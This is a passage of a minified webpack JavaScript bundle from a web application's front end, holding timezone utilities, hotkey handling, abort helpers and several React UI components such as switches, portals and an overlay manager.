n={0:0,1:31,2:59,3:90,4:120,5:151,6:181,7:212,8:243,9:273,10:304,11:334};class r{constructor(e){this._invalid=!1,this._name=e;let t=i.tzData[e];!t&&J&&(t=J.instance().getTimezoneData(e)),t||(t={time:[],offset:[]},this._invalid=!0),t.time.length!==t.offset.length&&(t={time:[],offset:[]},this._invalid=!0);const o=t;if(!o.time_utc){const e=t.time,i=t.offset,n=e.length,r=new Array(n);for(let t=0;t<n;t++)e[t]*=1e3,i[t]*=1e3,r[t]=e[t]-i[t];o.time_utc=r}this.tz=o}offset_utc(e){return r.offset(this.tz.time_utc,this.tz.offset,e)}offset_loc(e){return r.offset(this.tz.time,this.tz.offset,e)}name(){return this._name}is_valid(){return!this._invalid}correction_loc(e){const t=this.tz.time,o=this.tz.offset,i=Q(t,e);if(i<1)return 0;const n=o[i]-o[i-1];if(n>0){if(e-t[i-1]<=n)return n}return 0}static offset(e,t,o){const i=Q(e,o);return-1===i?0:t[i]}}const s=1,a=2,l=3,c=4,d=5,u=6,h=7,p=s,_=h,m=0,g=2,v=4,f=6,y=8,b=10,w=11,S=1440,C=10080,k=864e5;function x(e){return e.getUTCFullYear()}function T(e){return e.getUTCMonth()}function E(e){return e.getUTCHours()}function M(e){return e.getUTCMinutes()}function F(e){return e.getUTCDate()}function A(e){return e.getUTCDay()+1}function D(e){const t=e.getUTCMonth();let o=n[t];return t>m+1&&U(e.getUTCFullYear())&&(o+=1),o+e.getUTCDate()}function $(e){return 60*E(e)+M(e)}function P(e){return $(e)}function L(e,t,o,i,n,r){e.setUTCHours(t),e.setUTCMinutes(o),e.setUTCSeconds(i),e.setUTCMilliseconds(n),void 0!==r&&function(e,t){const o=e.getTime(),i=t.correction_loc(o);e.setTime(o+i)}(e,r)}function I(e,t,o){const i=e.offset_utc(t.getTime()),n=N(t);R(n,o);const r=e.offset_utc(n.getTime());return n.setTime(n.getTime()+i-r),
n}function R(e,t){e.setTime(e.getTime()+t*k)}function B(e,t){e.setTime(e.getTime()+60*t*1e3)}function O(e,t){const o=86400,i=t%o<0?-1:0,n=Math.trunc(t/o)+i,r=t-n*o,s=Math.trunc(r/3600),a=Math.trunc(r%3600/60);L(e,s,a,r-3600*s-60*a,0),R(e,n)}function N(e){return new Date(e.getTime())}function W(e,t){let o;switch(e){case 0:case 2:case 4:case 6:case 7:case 9:case 11:o=31;break;case 1:o=28,U(t)&&o++;break;default:o=30}return o}function V(e){return U(e)?366:365}function U(e){return e%4==0&&(e%100!=0||e%400==0)}function H(e){return 1e3*e}function z(e,t){return ee(e)-ee(t)}function j(e,t){return new Date(function(e,t){const o=e.offset_utc(t);return t+o}(e,t))}function q(e,t,o,i,n,r,s){const a=new Date(Date.UTC(t,o,i,n||0,r||0,s||0)),l=e.offset_utc(+a);return new Date(a.valueOf()-l)}function X(e,t){return new Date(t+e.offset_utc(t))}function K(e,t,o,i=0,n=0,r=0){return new Date(Date.UTC(e,t,o,i,n,r))}function G(e,t,o){let i=t.getTime();o&&(i+=e.correction_loc(i));return i-e.offset_loc(i)}function Y(e){return new r(e)}let J;function Q(e,t){const o=e.length;if(0===o)return-1;if(isNaN(t))throw Error("Key is NaN");let i=0,n=o-1,r=Z((i+n)/2);for(;;){if(e[r]>t){if(n=r-1,n<i)return r}else if(i=r+1,n<i)return r<o-1?r+1:-1;r=Z((i+n)/2)}}function Z(e){return Math.trunc(e)}function ee(e){return e<0?Z(e/1e3)-(e%1e3!=0?1:0):Z(e/1e3)}},357517:(e,t,o)=>{"use strict";function i(e){let t=null;return(o,...i)=>(t?.abort(),t=new AbortController,o?.aborted?t.abort():o?.addEventListener("error",(()=>t?.abort()),{once:!0}),e(t.signal,...i))}function n(e){if(!l(e))throw e}function r(e){if(l(e))throw e}function s(e){return e?.aborted?Promise.reject(a()):new Promise(((t,o)=>{e?.addEventListener("abort",(()=>o(a())),{once:!0})}))}function a(){return new DOMException("Aborted","AbortError")}function l(e){return e instanceof Error&&"AbortError"===e.name||"object"==typeof e&&null!==e&&"name"in e&&"AbortError"===e.name}function c(e,t){return Promise.race([s(e),t])}async function d(e,t){let o;try{await c(e,new Promise((e=>{o=setTimeout(e,t)})))}finally{clearTimeout(o)}}o.d(t,{createAbortError:()=>a,delay:()=>d,isAbortError:()=>l,respectAbort:()=>c,respectLatest:()=>i,rethrowAbortError:()=>r,skipAbortError:()=>n})},764250:(e,t,o)=>{"use strict";o.d(t,{ActionGroup:()=>n});class i{constructor(e,t){this._group=e;const{hotkey:o,handler:i,desc:n,isDisabled:r,element:s=null,isRepeatAccepted:a=!1}=t;this.hotkey=o,this.handler=i,this.desc=n,this.element=s,this.isRepeatAccepted=a,this.isDisabled=r?"function"==typeof r?r:()=>!0:()=>!1}destroy(){this._group&&(this._group.remove(this),this._group=null)}}class n{constructor(e,t){this._actions=new Map,this._manager=e,this.order=t?.order??0,this.modal=!(!t||!t.modal),t&&(this.desc=t.desc),t&&t.isDisabled?"function"==typeof t.isDisabled?this.isDisabled=t.isDisabled:this.isDisabled=()=>!0:this.isDisabled=()=>!1,this._manager.registerGroup(this)}add(e){let t=this._actions.get(e.hotkey);t||(t=[],this._actions.set(e.hotkey,t));const o=new i(this,e);return t.push(o),o}remove(e){const t=this._actions.get(e.hotkey);if(!t)return
;const o=t.findIndex((t=>t===e));o>=0&&(1===t.length?this._actions.delete(e.hotkey):t.splice(o,1))}handleHotkey(e,t){const o=this._actions.get(e);if(!o)return!1;for(const i of o)if((!i.element||t.target&&i.element.contains(t.target))&&!i.isDisabled(t))return t.repeat&&!i.isRepeatAccepted||(i.handler(t),this._callMatchedHotkeyHandler(e)),t.preventDefault(),!0;return!1}promote(){this._manager.promoteGroup(this)}destroy(){for(const[,e]of this._actions)for(const t of e)t.destroy();this._actions.clear(),this._manager.unregisterGroup(this)}static setMatchedHotkeyHandler(e){n._matchedHotkeyHandler=e}_callMatchedHotkeyHandler(e){n._matchedHotkeyHandler&&n._matchedHotkeyHandler(e)}}},163586:(e,t,o)=>{"use strict";o.d(t,{ActionManager:()=>l});var i=o(158942),n=o(591800),r=o(607423);class s{constructor(e,t){this.modifiers=e,this.code=t}altOrOptionCode(){return"AltLeft"===this.code||"AltRight"===this.code}controlOrMetaCode(){return n.isMacKeyboard?"MetaLeft"===this.code||"MetaRight"===this.code||"OSLeft"===this.code||"OSRight"===this.code:"ControlLeft"===this.code||"ControlRight"===this.code}}class a extends i.WatchedValue{setValue(e,t){const o=this.value();(t||void 0===o||o.code!==e.code||o.modifiers!==e.modifiers)&&super.setValue(e)}}class l{constructor(){this._groups=[],this._pressedKeys=new i.WatchedValue(0),this._keyboardPressedKeysState=new a(new s(0)),this._keyDownListener=e=>{if(e.defaultPrevented)return;const t=(0,n.hashFromEvent)(e);if(this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),e.code)),!(0,r.isNativeUIInteraction)(t,e.target))for(let o=this._groups.length;o-- >0;){const i=this._groups[o];if(!i.isDisabled()){if(i.handleHotkey(t,e))return;if(i.modal)return}}},this._keyUpListener=e=>{const t=(0,n.hashFromEvent)(e);this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),""))},this._blurEvent=()=>{this._pressedKeys.setValue(0),this._keyboardPressedKeysState.setValue(new s(0,""))},this._mouseEvent=e=>{const t=(0,n.modifiersFromEvent)(e),o=255&(this._pressedKeys.value()??0);this._pressedKeys.setValue(t|o)}}listen(e){e.addEventListener("keydown",this._keyDownListener),e.addEventListener("keyup",this._keyUpListener),e.addEventListener("blur",this._blurEvent),e.addEventListener("mousemove",this._mouseEvent)}unlisten(e){e.removeEventListener("keydown",this._keyDownListener),e.removeEventListener("keyup",this._keyUpListener),e.removeEventListener("blur",this._blurEvent),e.removeEventListener("mousemove",this._mouseEvent)}registerGroup(e){this._groups.push(e),this.sortGroups()}unregisterGroup(e){for(let t=this._groups.length;t--;)this._groups[t]===e&&this._groups.splice(t,1)}promoteGroup(e){const t=this._getModalOrderEpoch(),o=c(e,t);let i=this._groups.findIndex((e=>c(e,t)===o)),n=0;for(;i<this._groups.length&&c(this._groups[i],t)===o;){const r=this._groups[i];r===e?n=1:c(r,t)===o&&(this._groups[i-n]=r),i++}this._groups[i-n]=e}pressedKeys(){return this._pressedKeys.readonly()}keyboardPressedKeysState(){
return this._keyboardPressedKeysState.readonly()}sortGroups(){const e=this._getModalOrderEpoch();this._groups.sort(((t,o)=>c(o,e)-c(t,e)))}_getMinOrder(){return this._groups.reduce(((e,t)=>Math.min(e,t.order)),0)}_getModalOrderEpoch(){return-2*(Math.abs(this._getMinOrder())-1)}}function c(e,t){return e.order+(e.modal?t:0)}},129592:(e,t,o)=>{"use strict";o.d(t,{createGroup:()=>l,keyboardPressedKeysState:()=>a,pressedKeys:()=>s,registerWindow:()=>c});var i=o(163586),n=o(764250);o(591800);const r=new i.ActionManager,s=r.pressedKeys(),a=r.keyboardPressedKeysState();function l(e){return new n.ActionGroup(r,e)}function c(e){r.listen(e)}},591800:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r,hashFromEvent:()=>a,hotkeyHashToAriaKeyshortcuts:()=>p,humanReadableHash:()=>u,humanReadableModifiers:()=>l,isMacKeyboard:()=>n,modifiersFromEvent:()=>s});var i=o(23482);const n=i.isMac||i.isIOS;var r;function s(e){let t=0;return e.shiftKey&&(t+=1024),e.altKey&&(t+=512),e.ctrlKey&&(t+=256),e.metaKey&&(t+=2048),t}function a(e){return s(e)|e.keyCode}!function(e){e[e.None=0]="None",e[e.Alt=512]="Alt",e[e.Shift=1024]="Shift",e[e.Mod=n?2048:256]="Mod",e[e.Control=256]="Control",e[e.Meta=2048]="Meta"}(r||(r={}));function l(e,t=!n){let o="";return 256&e&&(o+=h(n?"^":"Ctrl",t)),512&e&&(o+=h(n?"⌥":"Alt",t)),1024&e&&(o+=h(n?"⇧":"Shift",t)),2048&e&&(o+=h(n?"⌘":"Win",t)),o}const c={9:"⇥",13:"↵",27:"Esc",8:n?"⌫":"Backspace",32:"Space",35:"End",36:"Home",37:"←",38:"↑",39:"→",40:"↓",45:"Ins",46:"Del",188:",",191:"/"},d={9:"Tab",13:"Enter",27:"Esc",8:"Backspace",32:"Space",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Ins",46:"Del",188:",",191:"/"};for(let e=1;e<=16;e++)c[e+111]=`F${e}`,d[e+111]=`F${e}`;function u(e){let t=l(e);const o=255&e;return t+=o in c?c[o]:String.fromCharCode(o),t}function h(e,t){return`${e}${t?" + ":n?" ":""}`}function p(e){const t=[];256&e&&t.push("Ctrl"),512&e&&t.push("Alt"),1024&e&&t.push("Shift"),2048&e&&t.push("Meta");const o=255&e;return o in c?t.push(c[o]):t.push(String.fromCharCode(o)),t.join("+")}},607423:(e,t,o)=>{"use strict";o.d(t,{isNativeUIInteraction:()=>r,isTextEditingField:()=>n});var i=o(591800);function n(e){if("INPUT"===e.tagName){const t=e.type;return"text"===t||"email"===t||"number"===t||"password"===t||"search"===t||"tel"===t||"url"===t}return"TEXTAREA"===e.tagName||e.isContentEditable}function r(e,t){if(!t)return!1;const o=255&e;if(27===o||o>>>4==7)return!1;switch(e^o){case i.Modifiers.Alt:return(38===o||40===o)&&"SELECT"===t.tagName||n(t);case i.Modifiers.Alt+i.Modifiers.Shift:return n(t);case i.Modifiers.Mod:if(67===o||!i.isMacKeyboard&&45===o){const e=t.ownerDocument&&t.ownerDocument.getSelection();if(e&&!e.isCollapsed)return!0}return n(t);case i.Modifiers.Mod+i.Modifiers.Shift:return o>=33&&o<=40&&n(t);case i.Modifiers.Shift:case 0:return 9===o?!(!t.ownerDocument||t===t.ownerDocument.body||t===t.ownerDocument.documentElement):(!function(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){const t=e.type
;if("submit"===t||"button"===t||"reset"===t||"checkbox"===t||"radio"===t)return!0}return!1}(t)||13===o||32===o||9===o)&&("form"in t||t.isContentEditable)}return!1}},559986:(e,t,o)=>{"use strict";o.d(t,{LIST_START:()=>i,getTargetIndex:()=>n});const i=Symbol();function n(e,t,o){const n=void 0===o?void 0!==t?e.indexOf(t):void 0:o===i?0:e.indexOf(o)+1;return-1!==n?n:void 0}},199669:(e,t,o)=>{"use strict";function i(e){const{id:t,event:o,channel:i,filter:n}=e;return e=>(i.on(o,(o=>{const{action:i,emitter:r}=JSON.parse(o);r!==t&&n(i)&&e.dispatch({...i,payload:{...i.payload,silent:!0}})})),e=>r=>{const s=e(r);return n(r)&&(r.payload.silent||i.emit(o,JSON.stringify({action:r,emitter:t}))),s})}o.d(t,{createCrossTabSyncMiddleware:()=>i})},50991:(e,t,o)=>{"use strict";o.d(t,{qualified:()=>i});const i={cast:e=>e,castMany:e=>e.map(i.cast)}},340958:(e,t,o)=>{"use strict";function i(e,t){if(e.length!==t.length)return!1;for(let o=0;o<e.length;++o)if(e[o]!==t[o])return!1;return!0}o.d(t,{equalArrays:()=>i})},883522:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>i});const i=(0,o(50959).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},348091:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoPairHtml:()=>n});var i=o(115078);function n(e){const{primaryLogoUrl:t,secondaryLogoUrl:o,size:n,className:s}=e;return`<span class="${(0,i.getBlockStyleClasses)(n,s)}">\n\t\t\t${r({logoUrl:o,size:n})}\n\t\t\t${r({logoUrl:t,size:n})}\n\t\t</span>`}function r(e){const{logoUrl:t,size:o}=e,n=(0,i.getLogoStyleClasses)(o,2,Boolean(t));return void 0===t?`<span class="${n}"></span>`:`<img class="${n}" crossorigin src="${t}" alt="" />`}},115078:(e,t,o)=>{"use strict";o.d(t,{getBlockStyleClasses:()=>l,getLogoStyleClasses:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(587927),a=o.n(s);function l(e,t){return n()(a().pair,a()[e],t)}function c(e,t=2,o=!0){return n()(a().logo,a()[e],a().skeleton,r.skeletonTheme.wrapper,!o&&a().empty,1===t&&n()(r.skeletonTheme.animated))}},857430:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoHtml:()=>n});var i=o(842060);o(984931);function n(e){const t=(0,i.getStyleClasses)(e.size,2,e.className);return(0,i.isCircleLogoWithUrlProps)(e)?`<img class="${t}" crossorigin src="${e.logoUrl}" alt="">`:`<span class="${t}">${e.placeholderLetter||""}</span>`}},842060:(e,t,o)=>{"use strict";o.d(t,{getStyleClasses:()=>l,isCircleLogoWithUrlProps:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(984931),a=o.n(s);function l(e,t=2,o){return n()(a().logo,a()[e],o,0===t||1===t?n()(r.skeletonTheme.wrapper,a().skeleton):a().letter,1===t&&r.skeletonTheme.animated)}function c(e){return"logoUrl"in e&&null!==e.logoUrl&&void 0!==e.logoUrl&&0!==e.logoUrl.length}},465201:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i});const i=(0,o(50959).createContext)({enableActiveStateStyles:!0});i.displayName="CustomBehaviourContext"},169986:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i.CustomBehaviourContext,presetDefault:()=>n.presetDefault,presetPlatform:()=>n.presetPlatform});var i=o(465201),n=o(741083)},741083:(e,t,o)=>{
"use strict";o.d(t,{presetDefault:()=>i,presetPlatform:()=>n});const i={enableActiveStateStyles:!0},n={enableActiveStateStyles:!1}},745269:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>r,color:()=>s,dur:()=>i,easingFunc:()=>n});const i=350,n={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>e*(2-e),easeInOutQuad:e=>e<.5?2*e*e:(4-2*e)*e-1,easeInCubic:e=>e*e*e,easeOutCubic:e=>--e*e*e+1,easeInOutCubic:e=>e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1- --e*e*e*e,easeInOutQuart:e=>e<.5?8*e*e*e*e:1-8*--e*e*e*e,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1+--e*e*e*e*e,easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1+16*--e*e*e*e*e};class r{constructor(e,t,o,i){this._mX1=e,this._mY1=t,this._mX2=o,this._mY2=i}easingFunc(e){return this._mX1===this._mY1&&this._mX2===this._mY2?e:this._calcBezier(this._getTForX(e))}_a(e,t){return 1-3*t+3*e}_b(e,t){return 3*t-6*e}_c(e){return 3*e}_calcBezier(e){return((this._a(this._mY1,this._mY2)*e+this._b(this._mY1,this._mY2))*e+this._c(this._mY1))*e}_getSlope(e){return 3*this._a(this._mX1,this._mX2)*e*e+2*this._b(this._mX1,this._mX2)*e+this._c(this._mX1)}_getTForX(e){let t=e;for(let o=0;o<4;++o){const o=this._getSlope(t);if(0===o)return t;t-=(this._calcBezier(t)-e)/o}return t}}const s={black70:"#4A4A4A",black80:"#535353"}},267521:(e,t,o)=>{"use strict";o.d(t,{useFunctionalRefObject:()=>r});var i=o(50959),n=o(774218);function r(e){const t=(0,i.useMemo)((()=>function(e){const t=o=>{e(o),t.current=o};return t.current=null,t}((e=>{a.current(e)}))),[]),o=(0,i.useRef)(null),r=t=>{if(null===t)return s(o.current,t),void(o.current=null);o.current!==e&&(o.current=e,s(o.current,t))},a=(0,i.useRef)(r);return a.current=r,(0,n.useIsomorphicLayoutEffect)((()=>{if(null!==t.current)return a.current(t.current),()=>a.current(null)}),[e]),t}function s(e,t){null!==e&&("function"==typeof e?e(t):e.current=t)}},774218:(e,t,o)=>{"use strict";o.d(t,{useIsomorphicLayoutEffect:()=>n});var i=o(50959);function n(e,t){("undefined"==typeof window?i.useEffect:i.useLayoutEffect)(e,t)}},940194:(e,t,o)=>{"use strict";function i(e,t,o,i,n){function r(n){if(e>n.timeStamp)return;const r=n.target;void 0!==o&&null!==t&&null!==r&&r.ownerDocument===i&&(t.contains(r)||o(n))}return n.click&&i.addEventListener("click",r,!1),n.mouseDown&&i.addEventListener("mousedown",r,!1),n.touchEnd&&i.addEventListener("touchend",r,!1),n.touchStart&&i.addEventListener("touchstart",r,!1),()=>{i.removeEventListener("click",r,!1),i.removeEventListener("mousedown",r,!1),i.removeEventListener("touchend",r,!1),i.removeEventListener("touchstart",r,!1)}}o.d(t,{addOutsideEventListener:()=>i})},853970:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>i.useOutsideEvent});var i=o(31241)},31241:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>s});var i=o(50959),n=o(774218),r=o(940194);function s(e){const{click:t,mouseDown:o,touchEnd:s,touchStart:a,handler:l,reference:c}=e,d=(0,i.useRef)(null),u=(0,i.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,n.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:o,
touchEnd:s,touchStart:a},i=c?c.current:d.current;return(0,r.addOutsideEventListener)(u.current,i,l,document,e)}),[t,o,s,a,l]),c||d}},444530:(e,t,o)=>{"use strict";o.d(t,{useResizeObserver:()=>s});var i=o(50959),n=o(774218),r=o(267521);function s(e,t=[]){const{callback:o,ref:s=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),a=(0,i.useRef)(null),l=(0,i.useRef)(o);l.current=o;const c=(0,r.useFunctionalRefObject)(s),d=(0,i.useCallback)((e=>{c(e),null!==a.current&&(a.current.disconnect(),null!==e&&a.current.observe(e))}),[c,a]);return(0,n.useIsomorphicLayoutEffect)((()=>(a.current=new ResizeObserver(((e,t)=>{l.current(e,t)})),c.current&&d(c.current),()=>{a.current?.disconnect()})),[c,...t]),d}},132734:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>n});var i=o(50959);const n=i.forwardRef(((e,t)=>{const{icon:o="",title:n,ariaLabel:r,ariaLabelledby:s,ariaHidden:a,...l}=e,c=!!(n||r||s);return i.createElement("span",{role:"img",...l,ref:t,"aria-label":r,"aria-labelledby":s,"aria-hidden":a||!c,title:n,dangerouslySetInnerHTML:{__html:o}})}))},79205:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>i.Icon});var i=o(132734)},430495:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>c,PortalContext:()=>d});var i=o(50959),n=o(632227),r=o(942762),s=o(351290),a=o(593110),l=o(692822);class c extends i.PureComponent{constructor(){super(...arguments),this._uuid=(0,r.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),n.createPortal(i.createElement(d.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,s.getRootOverlapManager)():this.context}}c.contextType=l.SlotContext;const d=i.createContext(null)},548729:(e,t,o)=>{"use strict";o.d(t,{skeletonTheme:()=>n});var i=o(570346);const n=o.n(i)()},692822:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>n,SlotContext:()=>r});var i=o(50959);class n extends i.Component{shouldComponentUpdate(){return!1}render(){return i.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const r=i.createContext(null)},685023:(e,t,o)=>{"use strict";o.d(t,{DEFAULT_SIZE:()=>i,spinnerSizeMap:()=>n});const i="large",n={mini:"xsmall",xxsmall:"xxsmall",xsmall:"xsmall",small:"small",medium:"medium",large:"large"}},364511:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>i.SwitchGroup,makeSwitchGroupItem:()=>n.makeSwitchGroupItem});var i=o(367254),n=o(771813)},973920:(e,t,o)=>{"use strict";o.d(t,{SwitchGroupContext:()=>r});var i=o(50959),n=o(755883)
;const r=(0,i.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>n.default,subscribe:n.default,unsubscribe:n.default})},771813:(e,t,o)=>{"use strict";o.d(t,{makeSwitchGroupItem:()=>r});var i=o(50959),n=o(973920);function r(e){var t;return t=class extends i.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return i.createElement(e,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},t.contextType=n.SwitchGroupContext,t}},367254:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>r});var i=o(50959),n=o(973920);class r extends i.PureComponent{constructor(e){super(e),this._subscriptions=new Set,this._getName=()=>this.props.name,this._getValues=()=>this.props.values,this._getOnChange=()=>this.props.onChange,this._subscribe=e=>{this._subscriptions.add(e)},this._unsubscribe=e=>{this._subscriptions.delete(e)},this.state={switchGroupContext:{getName:this._getName,getValues:this._getValues,getOnChange:this._getOnChange,subscribe:this._subscribe,unsubscribe:this._unsubscribe}}}render(){return i.createElement(n.SwitchGroupContext.Provider,{value:this.state.switchGroupContext},this.props.children)}componentDidUpdate(e){this._notify(this._getUpdates(this.props.values,e.values))}_notify(e){this._subscriptions.forEach((t=>t(e)))}_getUpdates(e,t){return[...t,...e].filter((o=>t.includes(o)?!e.includes(o):e.includes(o)))}}},45554:(e,t,o)=>{"use strict";o.d(t,{Switch:()=>p,SwitchView:()=>c});var i=o(50959),n=o(497754),r=o.n(n),s=o(169986),a=o(295035),l=o.n(a);function c(e){const{size:t="small",checked:o,disabled:n}=e;return i.createElement("span",{className:r()(l().switchView,l()[t],n&&l().disabled,o&&l().checked)},i.createElement("span",{className:l().track}),i.createElement("span",{className:l().thumb}))}var d=o(591800),u=o(914060),h=o.n(u);function p(e){const t=(0,i.useContext)(s.CustomBehaviourContext),{size:o,intent:n="default",checked:a,className:l,enableActiveStateStyles:u=t.enableActiveStateStyles,disabled:p,onChange:_,title:m,id:g,name:v,value:f,tabIndex:y,role:b="switch",ariaDisabled:w,reference:S,ariaLabelledBy:C,ariaLabel:k,...x}=e;return i.createElement("span",{className:r()(l,h().switcher)},i.createElement("input",{...x,type:"checkbox",className:r()(h().input,u&&h().activeStylesEnabled,a&&h().checked,p&&h().disabled),role:b,"aria-checked":a,checked:a,onKeyDown:e=>{13===(0,d.hashFromEvent)(e)&&e.currentTarget?.click()},onChange:_,disabled:p,"aria-disabled":w,tabIndex:y,title:m,id:g,name:v,value:f,ref:S,"aria-label":k,"aria-labelledby":C}),i.createElement("span",{className:r()(h().thumbWrapper,h()[n])},i.createElement(c,{checked:a,size:o,disabled:p})))}},746326:(e,t,o)=>{"use strict";function i(e){
const{paddingTop:t,paddingBottom:o}=window.getComputedStyle(e);return[t,o].reduce(((e,t)=>e-Number((t||"").replace("px",""))),e.clientHeight)}function n(e,t=!1){const o=getComputedStyle(e),i=[o.height];return"border-box"!==o.boxSizing&&i.push(o.paddingTop,o.paddingBottom,o.borderTopWidth,o.borderBottomWidth),t&&i.push(o.marginTop,o.marginBottom),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}function r(e,t=!1){const o=getComputedStyle(e),i=[o.width];return"border-box"!==o.boxSizing&&i.push(o.paddingLeft,o.paddingRight,o.borderLeftWidth,o.borderRightWidth),t&&i.push(o.marginLeft,o.marginRight),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}o.d(t,{contentHeight:()=>i,outerHeight:()=>n,outerWidth:()=>r})},593110:(e,t,o)=>{"use strict";o.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>i});const i="data-focus-trap"},355734:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>d,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>u,isInertRoot:()=>a,isVisibilityVisible:()=>r});const i=["button","fieldset","optgroup","option","select","textarea","input"],n=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>i.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function r(e){return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function a(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return n}function d(e){return t=>r(t)&&!s(t,e)}function u(e){return e instanceof HTMLElement||e instanceof SVGElement}},551080:(e,t,o)=>{"use strict";function i(e){return t=>{e.forEach((e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)}))}}function n(e){return i([e])}o.d(t,{isomorphicRef:()=>n,mergeRefs:()=>i})},58407:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>n});var i=o(853970);function n(e){const{children:t,...o}=e;return t((0,i.useOutsideEvent)(o))}},351290:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var i=o(650151),n=o(593110);class r{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new r,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const i=this._document.createElement("div");if(i.style.position=t.position,i.style.zIndex=this._index.toString(),i.dataset.id=e,
void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(i);else if(t.index<=0)this._container.insertBefore(i,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(i,e)}}else"reverse"===t.direction?this._container.insertBefore(i,this._container.firstChild):this._container.appendChild(i);return this._windows.set(e,i),++this._index,i}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const a=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,i.ensureDefined)(a.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div");return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return 